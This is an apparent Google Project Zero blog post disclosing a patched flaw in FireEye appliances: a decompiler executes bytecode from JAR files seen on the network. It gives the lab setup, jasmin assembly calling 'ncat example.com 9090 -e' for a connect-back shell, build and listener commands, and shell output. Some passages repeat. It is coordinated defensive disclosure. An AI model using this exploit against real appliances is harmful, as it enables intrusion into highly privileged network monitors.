Posted by Tavis Ormandy, Chief Silver Bullet Skeptic.

FireEye sell security appliances to enterprise and government customers. FireEye’s flagship products are monitoring devices designed to be installed at egress points of large networks, i.e. where traffic flows from the intranet to the internet.
To give a brief overview, an organization installs a FireEye device on their internal network, then connects it to a SPAN or mirror port at an egress point (these are monitoring ports built into professional networking equipment).
The FireEye device then watches all network traffic passively, monitoring common protocols like HTTP, FTP, SMTP, etc, for any transferred files. If a file transfer is detected (for example, an email attachment or a HTTP download) the FireEye extracts the file and scans it for malware.
In principle, if a user receives a malicious email or visits a malicious website, the FireEye device observes the traffic and alerts the network administrator. FireEye also make appliances specifically intended to monitor file servers and mail exchangers, among others.
 For networks with deployed FireEye devices, a vulnerability that can be exploited via the passive monitoring interface would be a nightmare scenario. This would mean an attacker would only have to send an email to a user to gain access to a persistent network tap - the recipient wouldn’t even have to read the email, just receiving it would be enough.
 For networks with deployed FireEye devices, a vulnerability that can be exploited via the passive monitoring interface would be a nightmare scenario. This would mean an attacker would only have to send an email to a user to gain access to a persistent network tap - the recipient wouldn’t even have to read the email, just receiving it would be enough.
A network tap is one of the most privileged machines on the network, with access to employee’s email, passwords, downloads, browsing history, confidential attachments, everything. In some deployment configurations* an attacker could tamper with traffic, inserting backdoors or worse. Because FireEye devices typically have a secondary internet-connected interface for updates and management, the issue could even be wormable across the internet.
In this blog post we’ll discuss 666†, a vulnerability discovered by Project Zero that could be exploited via the passive monitoring interface.
FireEye have issued a patch for this vulnerability, and customers who have not updated should do so immediately to protect their infrastructure.
* FireEye devices can be configured in IPS mode, which can modify the monitored traffic.
† This issue just happened to be the 666th Project Zero advisory.
Frequently Asked Questions
Q. How do I check if my FireEye appliance is vulnerable to this issue?
A. In general, devices with security content release 427.334 and higher have this issue resolved. FireEye have posted official information regarding this vulnerability at https://www.fireeye.com/support/notices.html.
Q. Which FireEye products are affected by this vulnerability?
A. The NX, FX, AX and EX series are affected by this vulnerability in their default configuration.
Q. How long did FireEye take to resolve this issue after it was reported?
A. FireEye responded very quickly, pushed out temporary mitigations to customers within hours of our report and resolved the issue completely within 2 days.
Q. Have FireEye supported your security research?
A. Yes, FireEye have been very cooperative. They worked with us closely, provided test equipment, support, and have responded very quickly to any issues we reported.
Q. I cannot update my FireEye appliance, what temporary mitigation steps can I take?
A. Mitigations are available, contact FireEye support for instructions. It's my understanding that even if your support contract has expired, FireEye support will assist you with mitigating this issue.
Lab Setup
Project Zero have been evaluating a FireEye NX 7500 appliance, and created a lab to generate sample traffic. The test environment consisted of a workstation with four network interfaces. Two interfaces were connected to a hub, which were used for simulating network traffic.
The FireEye passive monitoring interface (called pether3) was connected to a third port on the hub (acting like a mirror port) so that it could observe traffic being exchanged between the two interfaces on the test machine. This simulates an intranet user receiving email or downloading files from the internet.
The additional interfaces were used for the FireEye management interface, and LAN access.
 This is a tricky routing configuration, in particular, getting traffic between the two local interfaces (eth2, eth3) to flow through the hub requires some knowledge of how local routing works on Linux.
 This is a tricky routing configuration, in particular, getting traffic between the two local interfaces (eth2, eth3) to flow through the hub requires some knowledge of how local routing works on Linux.
In this case, I want the simulated network on 192.168.2.0/24 and the management interface on 192.168.1.1/24. This requires adjusting the local routing table and creating device specific rules accordingly.
# First, make sure Linux will accept local<->hub<->local traffic
echo 1 > /proc/sys/net/ipv4/conf/all/accept_local
# Give the two interfaces connected to the hub static addresses.
ip addr add 192.168.2.2 dev eth2
ip addr add 192.168.2.1 dev eth3
# Route traffic destined for each address to the *opposite* device
ip route add 192.168.2.1 dev eth2
ip route add 192.168.2.2 dev eth3
# Force Linux to forget that these are local interfaces so the traffic actually reaches the hub.
ip route del 192.168.2.2 table local
ip route del 192.168.2.1 table local
# Now add corresponding rules for each interface
ip rule add iif eth2 lookup 100
ip route add local 192.168.2.2 dev eth2 table 100
ip rule add iif eth3 lookup 101
ip route add local 192.168.2.1 dev eth3 table 101
To make the management interface accessible, configure the ether1 interface on the FireEye via ttyS0 with a static address on the correct subnet.
# Enable the management interface on my workstation
ifconfig eth1 up 192.168.1.1 netmask 255.255.255.0
# Now configure the management interface on the FireEye
fireeye> no interface ether1 dhcp
fireeye> interface ether1 ip address 192.168.1.2 255.255.255.0
This allows access to the FireEye device via the management interface, and to generate simulated traffic across the network tap from the same machine.
Once this is configured, to simulate a user downloading a file from the internet, you simply download across 192.168.2.2/24:
# Start a python web server to simulate a website
$ sudo python -m SimpleHTTPServer 80 &
# Create a file to download
$ echo hello > test.txt
# Download the file across the hub, so that the FireEye can see it
$ curl -s http://192.168.2.2/test.txt
hello
Logging in to the FireEye management interface and using tcpdump to verify the passive interface can see the simulated network traffic:
fireeye> tcpdump -i pether3
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on pether3, link-type EN10MB (Ethernet), capture size 262144 bytes
13:38:30.980073 IP 192.168.2.1.58276 > 192.168.2.2.http: Flags [S], seq 2112408534, win 29200, options [mss 1460,sackOK,TS val 1133741089 ecr 0,nop,wscale 7], length 0
13:38:30.981065 IP 192.168.2.2.http > 192.168.2.1.58276: Flags [R.], seq 0, ack 2112408535, win 0, length 0
2 packets captured
2 packets received by filter
0 packets dropped by kernel
2 packets received by filter
0 packets dropped by kernel
This confirms that the FireEye is successfully monitoring the simulated network.
FireEye Architecture
The main analyses performed by the FireEye appliance are monitoring for known malicious traffic (blacklisted netblocks, malware domains, snort rules, etc), static analysis of transferred files (antivirus, yara rules, and analysis scripts), and finally tracing the execution of transferred files in instrumented virtual machines. Once an execution trace has been generated, pattern matching against known-bad behaviour is performed.
The primary components involved in these stages are bott, mip and silverfish respectively.
fireeye> show pm process bott
Process bott (Network Content Processing Engine)
State:
Current status: running
PID: 14745
Uid: 0
Gid: 0
fireeye> show pm process mip
Process mip (Malware Input Processor)
...
Current status: running
PID: 14745
Uid: 0
Gid: 0
fireeye> show pm process mip
Process mip (Malware Input Processor)
...
fireeye> show pm process silverfish
Process silverfish (Submit files for VM analysis)
...
...
The MIP (Malware Input Processor) subsystem is responsible for the static analysis of files, invoking helper programs and plugins to decode various file types. For example, the swf helper invokes flasm to disassemble flash files, the dmg helper invokes p7zip to extract the contents of Mac OS Disk Images and the png helper invokes pngcheck to check for malformed images.
The jar helper is used to analyze captured Java Archives, which checks for signatures using jarsigner, then attempts to decompile the contents using an open source Java decompiler called JODE.
Once the decompilation completes, it checks for known-malicious code patterns in the decompiler output, for example:
regex = re.compile(".*class [a-zA-Z0-9]+ extends Applet")
regexScript = re.compile(".*javax.script.ScriptEngine")
regexReflection = re.compile(".*java.lang.reflect")
regexScript = re.compile(".*javax.script.ScriptEngine")
regexReflection = re.compile(".*java.lang.reflect")
As JODE is open source, the code is available for study. Examining the code, it wasn’t immediately obvious to me that it’s safe to decompile untrusted classes. JODE makes extensive use of reflection and even contains a simple java virtual machine it uses for analysis.

This SimpleRuntimeEnvironment class is used by JODE to deobfuscate strings by dynamically executing some of the bytecode. This code in particular attempts to handle method invocation in static constructors.

This looked scary enough for further investigation, so I extracted the JODE package from the FireEye device to examine it more closely. The jdb debugger confirms that the OPTION_DECRYPT setting is enabled, and that the SimpleVirtualMachine class is defined:
$ jdb -classpath "." net.sf.jode.decompiler.Main test.jar
Initializing jdb ...
> stop in net.sf.jode.expr.InvokeOperator.deobfuscateString
Deferring breakpoint net.sf.jode.expr.InvokeOperator.deobfuscateString.
It will be set after the class is loaded
Initializing jdb ...
> stop in net.sf.jode.expr.InvokeOperator.deobfuscateString
Deferring breakpoint net.sf.jode.expr.InvokeOperator.deobfuscateString.
It will be set after the class is loaded
> run
...
main[1] dump net.sf.jode.decompiler.Options.options
net.sf.jode.decompiler.Options.options = 831
main[1] dump net.sf.jode.decompiler.Options.options
net.sf.jode.decompiler.Options.options = 831
This means that by sending a JAR across the network, we can get the FireEye to execute it simply by pretending to use string obfuscation.
Exploitation
In order to construct a class file that passes JODE’s heuristic for obfuscated strings, we used the jasmin assembler, which gives us the flexibility to create classes that are not possible with javac.
With some trial and error, we were eventually able to construct a class that JODE would execute, and used it to invoke java.lang.Runtime.getRuntime().exec(), which allows us to execute arbitrary shell commands. This worked during our testing, and we were able to execute commands just by transferring JAR files across the passive monitoring interfaces.
As FireEye is shipped with ncat installed by default, creating a connect-back shell is as simple as specifying the command we want and the address of our control server. Here is the sample jasmin code we used, simply using ncat to execute /usr/bin/id and send the result over the network:
.method public static obf(Ljava/lang/String;)Ljava/lang/String;
.limit locals 1
.limit stack 8
invokestatic java/lang/Runtime/getRuntime()Ljava/lang/Runtime;
ldc "ncat example.com 9090 -e /usr/bin/id"
invokevirtual java/lang/Runtime/exec(Ljava/lang/String;)Ljava/lang/Process;
ldc "test"
areturn
.end method
.limit locals 1
.limit stack 8
invokestatic java/lang/Runtime/getRuntime()Ljava/lang/Runtime;
ldc "ncat example.com 9090 -e /usr/bin/id"
invokevirtual java/lang/Runtime/exec(Ljava/lang/String;)Ljava/lang/Process;
ldc "test"
areturn
.end method
The full jasmin assembly file is available on the Project Zero issue tracker. Now we simply construct a JAR file for FireEye to decompile:
$ jasmin ReverseShell.j
$ jar cvf fireeye.jar ReverseShell.class
added manifest
$ jar cvf fireeye.jar ReverseShell.class
added manifest
adding: ReverseShell.class(in = 489) (out= 311)(deflated 36%)
Start a listener for my connectback shell:
$ nc -lp 9090 &
[1] 11115
Now download a file over the monitored network, to simulate an attacker emailing the JAR, or a user clicking a link.
$ curl http://192.168.2.2/fireeye.jar &> /dev/null
Then simply wait for the connect back shell attempt, which can take a few minutes depending on the machine load.
$ wait
uid=821(mip) gid=3111(mip)
groups=3111(mip),602(antivirus),2000(analysis),3001(stats),3134(mip_child),3200(dipcshm),3203(reports),3204(contents),3210(mip_client)
[1]+ Done nc -lp 9090
groups=3111(mip),602(antivirus),2000(analysis),3001(stats),3134(mip_child),3200(dipcshm),3203(reports),3204(contents),3210(mip_client)
[1]+ Done nc -lp 9090
We successfully have code execution on the FireEye machine!
Privilege Escalation
We now have code execution as user mip, the Malware Input Processor. The mip user is already quite privileged, capable of accessing sensitive network data. However, as ███ █████ ███████ ███ █████████████ ███ ████████, there is a very simple privilege escalation to root. This is because ███ █████ █████████████ ██ ████████ ██ ████ █████.
FireEye have requested additional time to prepare a fix for the privilege escalation component of this attack.
fireeye# id
uid=0(admin) gid=0(root) groups=0(root)
uid=0(admin) gid=0(root) groups=0(root)
And now we’re root, with complete control of the FireEye machine. We can load a rootkit, persist across reboots or factory resets, inspect or modify traffic, or perform any other action.
Conclusion
Putting these steps together, an attacker can send an email to a user or get them to click a link, and completely compromise one of the most privileged machines on the network.
This allows exfiltration of confidential data, tampering with traffic, lateral movement around networks and even self-propagating internet worms.
If you would like to read more from our series on attacks against security products, we have also published research into ESET, Kaspersky, Sophos, Avast and more, with further research scheduled for release soon.
Acknowledgements
This vulnerability was discovered by Tavis Ormandy and Natalie Silvanovich of Google Project Zero.
Many thanks to FireEye for supporting our research and working with us to improve security.


